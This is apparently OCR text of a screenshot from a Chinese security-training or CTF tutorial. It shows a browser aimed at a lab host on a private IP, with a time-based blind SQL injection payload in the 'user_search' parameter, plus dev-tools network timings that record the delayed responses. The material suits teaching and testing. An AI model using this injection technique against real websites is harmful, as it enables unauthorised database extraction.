 192.168.66.38/?user_search=/?user_search=1%27%20union%20select%201,(select%20case%20when%201=1%20then%20(select%20repeat(%27a%27,%2050000000))%20else%20NULL%20end)%20--
安全顶会 OpenstackSwift Axure 比赛 漏洞平台 漏洞搜集 博客以及社区搜集 题解 渗透文章 工具网站搜集 PHP特性 框架学习 语言学习
dule
in transition
Last Name Department
Otto Infrastructure
Thornton Infrastructure
the Bird Front-End
Johnson Front-End
Tables Security
Blue Backend
Elements Console Sources Network Performance Memory Application Security Audits HackBar ScanAnnotation »
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Name Status Type Initiator Size Time Waterfall
?user_search=/?user_search=1%27%20union%2... 200 document Other 1.4 KB 447 ms
bootstrap.min.css 200 stylesheet /?user_search=/?user_s... (memory cac... 0 ms
?user_search=/?user_search=1%27%20union%2... 200 document Other 1.4 KB 128 ms
bootstrap.min.css 200 stylesheet /?user_search=/?user_s... (memory cac... 0 ms
?user_search=/?user_search=1%27%20union%2... 200 document Other 1.4 KB 285 ms
bootstrap.min.css 200 stylesheet /?user_search=/?user_s... (memory cac... 0 ms
?user_search=/?user_search=1%27%20union%2... 200 document Other 1.4 KB 234 ms
bootstrap.min.css 200 stylesheet ?user_search=/?user_se... (memory cac... 0 ms
?user_search=/?user_search=1%27%20union%2... 200 document Other 1.4 KB 540 ms
bootstrap.min.css 200 stylesheet ?user_search=/?user_se... (memory cac... 0 ms
?user_search=/?user_search=1%27%20union%2... 200 document Other 1.4 KB 560 ms
bootstrap.min.css 200 stylesheet ?user_search=/?user_se... (memory cac... 0 ms
?user_search=/?user_search=1%27%20union%2... 200 document Other 1.4 KB 558 ms
bootstrap.min.css 200 stylesheet ?user_search=/?user_se... (memory cac... 0 ms
合天智汇